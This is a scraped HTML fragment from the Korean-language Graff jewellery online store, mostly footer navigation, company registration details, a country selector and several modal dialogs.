                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="맨 위로"
        aria-label="맨 위로"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">당사의 웹사이트는 귀하의 온라인 경험을 개선하기 위한 목적으로 쿠키를 사용합니다. 사이트를 계속 사용하시면 쿠키 사용에 동의하게 됩니다. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html">자세한 정보 확인하기...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwf6f2e77b/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">고객님의 위치 선택하기</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">지역을 변경하실 경우 쇼핑백에 담아두신 상품이 초기화 됩니다.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">회원 가입/등록</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-ko/login/">로그인 또는 등록</a>해 위시리스트를 생성해주세요
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwf6f2e77b/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">그라프에 오신 것을 환영합니다.</p>
                <p class="h-text--body-lg">
                    그라프의 대한민국 사이트에 방문하셨습니다.다른 사이트를 방문하시려면, 하단을 클릭해주세요</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">온라인 쇼핑하기 미국</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">대한민국 계속하기</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwf6f2e77b/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="QM5ablGiUOJCMCPIYOexSoPZf9yK9Gu7Ga1KEuC5skH4_36HyBEL2961OB9MKS38PueBnmDeNS44Xt0BMei1qKhipViA3XbysqtfHhqC-_uj0Erb23I9a535s1UkBf3GOHO4J1lLf7W1jO6PQdCztnSn17L7T16vR5NjHPR9VZYmK1YoG1A="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017',
        'sessionFirstVisitTime': '1.768370665544E12',
        'excludedDDValues': 'null'
    };
</script>

